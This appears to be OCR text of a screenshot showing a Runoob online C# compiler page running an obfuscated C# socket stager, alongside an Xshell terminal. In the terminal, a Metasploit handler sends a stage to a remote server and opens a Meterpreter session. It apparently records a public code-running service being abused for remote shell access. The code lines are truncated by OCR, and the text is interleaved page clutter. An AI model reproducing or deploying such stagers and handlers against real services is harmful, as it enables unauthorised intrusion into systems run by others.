 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 C# 在线工具
1 using System; using System.Net; using System.Net.Sockets; using System.Runtime.Inte
程序正在运行中
2 namespace RkfCHtll { class LiNGeDokqnEH {
3 static byte[] idCWVw(string VVUUJUQytjlL, int eMcukOUqFuHbUv) {
4 IPEndPoint nlttgWAMdEQgAo = new IPEndPoint(IPAddress.Parse(VVUUJUQytjlL), eMcuk
5 Socket fzTiwdk = new So
6 try { fzTiwdk.Connect(n
7 catch { return null;}
8 byte[] gJVVagJmu = new
9 fzTiwdk.Receive(gJVVagJ
10 int GFxHorfhzft = BitCo
11 byte[] mwxyRsYNn = new
12 int yVcZAEmXaMszAc = 0;
13 while (yVcZAEmXaMszAc <
14 { yVcZAEmXaMszAc += fzT
15 byte[] XEwFDc = BitConv
16 Array.Copy(XEwFDc, 0, m
17 return mwxyRsYNn;}
18 static void hcwPkmyIZ(byte[
19 if (fPnfqu != null) {
笔记本 - root@John: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root@192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 笔记本 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179779 bytes) to 118.31.45.91
[*] Meterpreter session 3 opened (192.168.1.107:53 -> 118.31.45.91:37052) at